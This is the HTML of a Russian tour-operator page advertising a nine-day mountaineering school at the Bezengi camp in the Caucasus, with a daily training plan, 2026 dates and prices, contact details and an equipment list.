<p>Другие горные школы от Альпиндустрии-Тур: в <a href="https://alpindustria-tour.ru/programms/gornaya-shkola-v-moskve-alpinistskij-kurs-iz-pyati-zanyatij.html">Москве</a>, в <a href="https://alpindustria-tour.ru/programms/shkola-skalolazaniya-v-tailande.html">Таиланде</a>, в <a href="https://alpindustria-tour.ru/programms/gornaya-shkola-v-krymu-yuzhnyj-bereg.html">Крыму</a>, в <a href="https://alpindustria-tour.ru/programms/gornaya-shkola-v-hibinah.html">Хибинах</a>, в <a href="https://alpindustria-tour.ru/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html">Безенги</a>, в <a href="https://alpindustria-tour.ru/programms/gornaya-shkola-v-arhyze-alpinist-rossii.html">Архызе</a>, в <a href="https://alpindustria-tour.ru/programms/gornaya-shkola-v-uzunkole.html">Узунколе</a>&nbsp;</p>			Поделиться через:
			<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter"></div>
		</div>
		<div class="programm-info-item _second">
			<h2>Уровень подготовки</h2>
			<div>Хороший уровень физической подготовки. В рамках программы придется делать переходы по склонам крутизной до 50* с перепадом больше 1000 м с рюкзаком 15-20 кг продолжительностью 5-7 ч. Желательно пройти курс Горная Школа в Москве.</div>
					</div>
		<div class="programm-info-item _third">
			<div class="programm-price">от 65 000 руб.</div>
												<a href="#" class="programm-price-all" data-all-prices-a>СМОТРЕТЬ ВСЕ ЦЕНЫ</a><br><br>
									<div>Ближайшая дата</div>
			<div class="programm-date_nearest">13 - 21 июня 2026</div>
						<div class="fonts_text4">9 дней / 8 ночей</div>			<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#dates" class="programm-other_dates" data-tabs-pseudo-tab="tab-dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a>						<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16185" class="buttons_btn-field _blue-button" style="width: 100%; margin-top: 3.9rem;">Хочу поехать</a>
			
		</div>
	</div>
		<div class="programm-map_expert">
		<div class="programm-map">
			<iframe style="border:0; width: 60rem; height: 32.8rem" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d10421.971633240802!2d43.139028073705525!3d43.111013265541914!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x405a33a6ac5cdacf%3A0x4b240c4e672f340c!2z0JDQu9GM0L_Qu9Cw0LPQtdGA0Ywg0JHQtdC30LXQvdCz0Lg!5e1!3m2!1sru!2sru!4v1479302871409" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>		</div>
		<div class="programm-expert">
						<div class="fonts_h1">Менеджер тура</div>
						<div class="pull-left t-a-c" style="margin-right: 8rem; width: 30%;">
				<div class="_img"><img src="/i/employees/104_1618270137.jpg" alt="Бложко Дарья"></div>
							</div>
			<div class="pull-right" style="width: 55%;line-height:2.4rem;">
				<h2>Бложко Дарья</h2>
								<div>Телефон: <strong>8 (495) 229 50 70 (доб. 119)</strong></div>								<div>
					Мобильный: 
										<a class="watsapp" target="_blank" href="https://wa.me/79522001215"></a>					<a class="telegram" target="_blank" href="https://t.me/+79522001215"></a>				</div>
								<div>E-mail: <a href="mailto:agent1@alpindustria-tour.ru">agent1@alpindustria-tour.ru</a></div>								<a href="#" data-add-question="104" class="buttons_btn-field _blue-button description__middle-blocks-button">Задать вопрос</a>
			</div>
					</div>
	</div>
		<div class="programm-days">
		<div class="t-a-c">
			<h2 class="fonts_h1">План обучения в Горной школе в Безенги</h2>
			<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
		</div>
		<div class="_item _first">
			<div class="_img">
				<img src="/i/programms/days/780_1_1676988703.jpg" alt="" alt="">
				<div class="_name">День 1<br/><span></span></div>
			</div>
			<div class="_text"><p style="outline: 0px; margin-top: 0px; color: rgb(24, 54, 69); font-family: HelveticaNeueCyrRoman; font-size: 14px;">Прилёт в аэропорт Мин.Воды или Нальчик</p>

<p style="outline: none; margin-top: 0px; color: rgb(24, 54, 69); font-family: HelveticaNeueCyrRoman; font-size: 14px;">Переезд в альплагерь &quot;Безенги&quot; (трансфер осуществляет альплагерь, оплачивается дополнительно)</p>

<p>Переезд в альплагерь &laquo;Безенги&raquo; (около 5-6 часов).</p>

<p>Заселение в альплагере согласно забронированному жилью. Вечером познакомимся и проведём инструктаж по пребыванию на территории национального заповедника и технике безопасности, ознакомим со всеми объектами базы. На брифинге Вы узнаете, как будет проходить следующий день.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/780_2_1648820093.jpg" alt="" alt="">
				<div class="_name">День 2<br/><span></span></div>
			</div>
			<div class="_text"><p>Проведём осмотр и подгонку личного снаряжения. Занятия на скалах. Передвижение по крупной осыпи, травянистым склонам&nbsp;&nbsp;и простым скалам. Изучим средства и приемы страховки в альпинизме. Лазанье с верхней страховкой.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/780_3_1677001402.jpg" alt="" alt="">
				<div class="_name">День 3<br/><span></span></div>
			</div>
			<div class="_text"><p>Занятия на скалах. Организация страховки на естественном рельефе. Крючья, закладки, френды.&nbsp;Во второй половине дня отработаем первую помощь пострадавшему и его транспортировку подручными средствами.&nbsp;<br />
Проведём географический обзор данного высокогорного района.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/780_4_1648820146.jpg" alt="" alt="">
				<div class="_name">День 4<br/><span></span></div>
			</div>
			<div class="_text"><p>Скальные занятия. Работа в связке. Использование перильной веревки. Организация спуска с продёргиванием. Медицинский осмотр. Подготовка к выходу в высокогорную зону.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/780_5_1648820162.jpg" alt="" alt="">
				<div class="_name">День 5<br/><span></span></div>
			</div>
			<div class="_text"><p>Ранний выход в высокогорную зону. На стоянке &laquo;Поповские ночёвки&raquo; научимся организовывать бивуак. Проведём занятия по темам: &laquo;Передвижение и страховка на льду&raquo; (1-й ледопад Мижирги).</p>

<p>Ночь в палатках.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/780_6_1648820173.jpg" alt="" alt="">
				<div class="_name">День 6<br/><span></span></div>
			</div>
			<div class="_text"><p>На следующий день совершим переход к хижине &laquo;Укю-Кош&raquo; 4-5 часов. Отдых, подготовка к восхождению на маршрут 1-Б категории сложности.</p>

<p>Ночь в палатках.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/780_7_1648820186.jpg" alt="" alt="">
				<div class="_name">День 7<br/><span></span></div>
			</div>
			<div class="_text"><p>Ранний выход. Восхождение на вершину &laquo;Пик Саратова&raquo; по маршруту 1-Б к.сл.</p>

<p>Ночь в палатках.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/780_8_1676988765.jpg" alt="" alt="">
				<div class="_name">День 8<br/><span></span></div>
			</div>
			<div class="_text"><p>Возвращение на Базу. Выдача удостоверений и значков &quot;Альпинист России&quot;. Подготовка к отъезду.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/780_9_1648820219.jpg" alt="" alt="">
				<div class="_name">День 9<br/><span></span></div>
			</div>
			<div class="_text"><p>Отъезд.</p></div>
		</div>		<div class="t-a-c">
						<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-go-top="1" class="buttons_btn-field _blue-button">Принять участие</a>
			
						<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
					</div>
	</div>
<div class="fonts_h2" style="margin-top:5rem;">Видео</div>
<div class="clearfix"><iframe width="720" height="405" src="https://rutube.ru/play/embed/cc8a0130c08c65440ebab234cd20a2e7" frameBorder="0" allow="clipboard-write; autoplay" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
<iframe width="720" height="405" src="https://rutube.ru/play/embed/8b44dde6c99da011c48851941a97343d" frameBorder="0" allow="clipboard-write; autoplay" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></div>
<div class="fonts_h2" style="margin-top:5rem;">Статьи по теме</div>
<div class="clearfix">
		<a class="other_articles _lessons" href="/news/gornie-shkoly-bezengi.html">
		<div class="_image" style="background-image: url(/i/news/767_1753252166.jpg);">
			<div class="_bg"></div>
			<span class="_name">Горные школы в Безенги! Отчет.</span>
			<span class="_date"></span>
		</div>
	</a>
		<a class="other_articles _lessons" href="/news/lekcia-gde-uchitsya-alpinizmu.html">
		<div class="_image" style="background-image: url(/i/news/754_1743419338.jpg);">
			<div class="_bg"></div>
			<span class="_name">Лекция: где, как и зачем учиться альпинизму. Сергей Ковалёв</span>
			<span class="_date"></span>
		</div>
	</a>
		<a class="other_articles _lessons" href="/blogs/bezengi-dlya-vsekh-glavnyj-centr-alpinizma-v-rossii.html">
		<div class="_image" style="background-image: url(/i/blogs/30_1716210315.png);">
			<div class="_bg"></div>
			<span class="_name">Безенги для всех. Главный центр альпинизма в России</span>
			<span class="_date"></span>
		</div>
	</a>
		<a class="other_articles _lessons" href="/news/zachem-gde-i-kak-uchitsya-alpinizmu.html">
		<div class="_image" style="background-image: url(/i/news/383_1585131939.jpg);">
			<div class="_bg"></div>
			<span class="_name">Зачем, где и как учиться альпинизму</span>
			<span class="_date"></span>
		</div>
	</a>
	</div>
<div class="fonts_h2" style="margin-top:5rem;">Фотоотчеты по программе</div>
<div class="gallery__main">
		<a href="/gallery/gornaya-shkola-v-bezengi-iyul-2021.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/538_1626257175.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Горная школа в Безенги. Июль 2021<br/>(17 фото)</div>
		</div>
	</a>
		<a href="/gallery/bezengi-2020-voskhozhdenie-na-dumalu.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/525_1601032893.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Безенги 2020. Восхождение на Думалу<br/>(33 фото)</div>
		</div>
	</a>
		<a href="/gallery/alpinistskij-kurs-alpinist-rossii-v-bezengi-2020.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/s/523_12375.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Альпинистский курс &quot;Альпинист России&quot; в Безенги 2020<br/>(42 фото)</div>
		</div>
	</a>
		<a href="/gallery/gornaya-shkola-v-bezengi-2019-podgotovka-na-iii-razryad-po-alpinizmu.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/518_1589103712.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Горная школа в Безенги 2019. Подготовка на III разряд по альпинизму<br/>(50 фото)</div>
		</div>
	</a>
		<a href="/gallery/gornaya-shkola-v-bezengi-2018-tretya-smena.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/497_1559387201.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Горная школа в Безенги 2018. Третья смена<br/>(36 фото)</div>
		</div>
	</a>
		<a href="/gallery/gornaya-shkola-v-bezengi-2018-pervaya-smena.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/496_1559386215.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Горная школа в Безенги 2018. Первая смена<br/>(72 фото)</div>
		</div>
	</a>
		<a href="/gallery/shkola-alpinizma-v-bezengi-kurs-alpinist.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/404_1500993089.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Школа альпинизма в Безенги. Курс «Альпинист»<br/>(90 фото)</div>
		</div>
	</a>
		<a href="/gallery/386.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/s/386_1473324375.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Горная школа на Кавказе в альплагере Безенги 2016<br/>(23 фото)</div>
		</div>
	</a>
	</div>
<div class="fonts_h2" style="margin-top:15rem;">Другие программы по этому направлению</div>
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Безенги</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:87%;"></div></div> (6)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Горная школа в Безенги. Программа &quot;Лидер&quot;. Подготовка на 2 разряд</a>
				<span>
Продвинутый курс школы альпинизма в Безенги, на котором вы научитесь безопасно прокладывать свой маршрут на вершину.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Горная школа			</div>
		</div>
		<a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/629_1491905109.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 109 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="629">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>18 июля - 1 августа 2026</span>
				<div class="calendar__blocks-dates"><a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Безенги</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-gestolu.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Гестолу</a>
				<span>
Гестола (4860 м) – одна из красивейших вершин Безенгийской стены главного Кавказского хребта. Правильная пирамидальная форма этой горы приковывает взгляд каждого посетителя лагеря Безенги.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Горная школа			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-gestolu.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/634_1495805061.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 165 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="634">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
				<strong>Период проведения:</strong>				<span>6 июля - 24 августа 2026</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-gestolu.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div data-tabs-content="tab-dates" class="hide">
	<div class="prices__table">
		<div class="fonts_h2 t-a-c no-margin-top">2026 Год</div>
		<div class="tables_main-table table prices__table-body">
			<div class="tables_tab-head table-row fonts_text8">
				<div class="tables_table-cells prices__table-cells">Даты проведения</div>
				<div class="tables_table-cells prices__table-cells">Продолжительность</div>
				<div class="tables_table-cells prices__table-cells">Стоимость</div>
								<div class="tables_table-cells prices__table-cells">Уже едут</div>
				<div class="tables_table-cells prices__table-cells">Осталось мест</div>
								<div class="tables_table-cells prices__table-cells">Заявка на участие</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 13.06 По 21.06</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 65 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>5</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16185" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 20.06 По 28.06</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 65 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>5</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16214" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 27.06 По 05.07</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 65 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>5</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16245" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 04.07 По 12.07</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 65 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>5</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16296" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 18.07 По 26.07</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 65 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span></span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16774" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 01.08 По 09.08</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 65 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span></span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16775" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 08.08 По 16.08</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 65 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>5</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16596" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 29.08 По 06.09</div>
				<div class="tables_table-cells prices__table-cell">9 дней / 8 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 65 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>5</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16748" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
					</div>
	</div>
	</div>
<div data-tabs-content="tab-equipment" class="hide">
	<div class="programm-equipment">
		<div class="programm-equipment-left">
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/odejda/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Одежда</div>				<div class="_text">
					<ul>
	<li><a href="https://alpindustria.ru/catalog/odejda/kurtki/uteplennye-kurtki-puhovki/">Утепленные куртка: пуховка</a>&nbsp;(теплая)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/kurtki/membrannye-kurtki/">Мембранная куртка</a>&nbsp;(штормовая)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/bruki-shorty/membrannye-bryuki/">Мембранные брюки</a>&nbsp;(штормовые)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/termobele/">Термобелье</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/kurtki/flisovye-kurtki/">Флисовая куртка</a>&nbsp;(Polartec)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/bruki-shorty/flisovye-bryuki/">Флисовые брюки</a>&nbsp;(Polartec)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/futbolki/">Футболки</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/golovnye-ubory/shapki/">Шапка</a>&nbsp;(теплая, под шлем)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/golovnye-ubory/bandany/">Бандана</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/noski-i-termonoski/trekkingovye-noski/">Треккинговые носки</a>&nbsp;(тонкие, Liner) - 2&nbsp;пары</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/noski-i-termonoski/trekkingovye-noski/">Треккинговые носки</a>&nbsp;(толстые, Primaloft) - 1 пара</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/noski-i-termonoski/trekkingovye-noski/">Треккинговые носки</a>&nbsp;(шерстяные) - 1 пара</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/varezhki-i-perchatki/strejchevye-perchatki/">Стрейчевые перчатки</a>&nbsp;(Liner, от солнца) - 1 пара</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/varezhki-i-perchatki/flisovye-perchatki/">Флисовые перчатки</a>&nbsp;(Windstopper, плотные) - 1 пара</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/perchatki-dlya-verevki/">Перчатки для работы с веревкой</a>&nbsp;(рабочие) - 1 пара</li>
</ul>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/obuv/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Обувь</div>				<div class="_text">
					<ul>
	<li><a href="https://alpindustria.ru/?div=catalog&amp;num_on_page=20&amp;page=0&amp;recom=0&amp;new=0&amp;specpred=0&amp;specialprice=0&amp;cat=obuv&amp;subcat=botinki&amp;orderby=&amp;h-list-title=Обувь.+Ботинки&amp;ttypes%5B%5D=2&amp;price_min=&amp;price_max=&amp;nal%5B%5D=-1&amp;nal%5B%5D=4">Ботинки для технического альпинизма</a>&nbsp;(однослойные)</li>
	<li><a href="https://alpindustria.ru/catalog/obuv/trekingovye-krossovki/">Треккинговые кроссовки&nbsp;</a>&nbsp;(для лагеря)</li>
	<li><a href="https://alpindustria.ru/catalog/obuv/gamashi/">Гамаши</a></li>
	<li><a href="https://alpindustria.ru/catalog/obuv/sandalii-slancy/">Сандалии</a>&nbsp;(для лагеря)</li>
</ul>

<p>Прокат снаряжения в Москве:&nbsp;https://alpindustria-tour.ru/prokat/</p>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Бивуак</div>				<div class="_text">
					<p>Групповое снаряжение на 2-3 участников:</p>

<ul>
	<li>1&nbsp;<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/palatki-i-tenty/palatki/">палатка</a>&nbsp;для горных&nbsp;выходов (устанавливается на 3400 м, должна выдерживать ветер до 40 км/ч, слой снега до 10 см, весом до 3 кг, каркасная палатка,&nbsp;тент не менее 5000 мм)</li>
	<li>1&nbsp;<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/gorelki-i-lampy/gazovye-gorelki/">горелка</a>&nbsp;на палатку</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/gorelki-i-lampy/gazovye-ballony/">Газовые баллоны</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/nabory-posudy/">Посуда для приготовления пищи&nbsp;</a>(котелок от 2 литров, разделочная доска пластиковая)</li>
</ul>

<p>Личное снаряжение:</p>

<ul>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/rukzaki/">Рюкзак</a>&nbsp;60-70 л</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/rukzaki/chekhlydlyaryukzakov/">Чехол для рюкзака</a>&nbsp;(от дождя)</li>
	<li>Штурмовой&nbsp;<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/rukzaki/">рюкзак</a>&nbsp;45-55 литров (по желанию)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/spalniki/">Спальник</a>&nbsp;с комфортной температурой -10&deg;С&nbsp;(по желанию)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/kovriki/">Коврик</a>&nbsp;(карематы)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/kovriki/sidushki/">Сидушка</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/">Посуда</a>&nbsp;(кружки, миски, столовые приборы, ножи)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/termosy/">Термос</a>&nbsp;(1 литр для чая на выход)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/trekkingovye-palki-2/">Треккинговые палки</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/optika-2/">Солнцезащитные очки</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/fonari-2/">Фонарь налобный</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/aksessuary-i-zapchasti-k-turisticheskomu-snaryazhe/akkumulyatory-i-batarejki-1/">Батарейки</a>&nbsp;(запасной комплект)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/chasy-i-pribory/">Наручные часы</a>&nbsp;(водостойкие)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/aksessuary-i-zapchasti-k-turisticheskomu-snaryazhe/aptechki/">Личная аптечка</a>&nbsp;(личные препараты, бинты, пластырь, уголь активированный, спасательное одеяло&nbsp;и т.д.)</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/kosmetika-dlya-puteshestvij-1/">Солнцезащитный крем</a>&nbsp;SPF50</li>
	<li>Спас.одеяло&nbsp;</li>
</ul>

<p>Прокат снаряжения в Москве:&nbsp;https://alpindustria-tour.ru/prokat/</p>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Альпинистское снаряжение</div>				<div class="_text">
					<p>Необходимо иметь с собой или заранее заказать в прокате в Безенги:</p>

<ul>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/ledovoe-snaryajenie/ledoruby/">Ледоруб</a>&nbsp;(прямой классический)</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/koshki-snegostupy/koshki/">Кошки</a>&nbsp;(подходящие к вашим ботинкам, с чехлом)</li>
